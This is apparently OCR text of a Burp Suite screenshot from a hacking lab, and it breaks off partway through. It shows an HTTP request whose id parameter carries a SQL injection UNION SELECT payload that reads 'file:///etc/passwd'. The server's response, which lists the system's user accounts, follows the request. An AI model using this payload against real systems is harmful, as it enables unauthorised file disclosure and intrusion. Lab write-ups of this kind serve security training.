 Request
Pretty Raw Hex \n
1 GET /download?id='+UNION+SELECT+"file:///etc/passwd"+--+- HTTP/1.1
2 Host: 10.10.203.181:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.8.10
3 Date: Thu, 28 Dec 2023 14:25:33 GMT
4 Content-Type: image/svg+xml
5 Content-Length: 1956
6 Content-Disposition: attachment
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time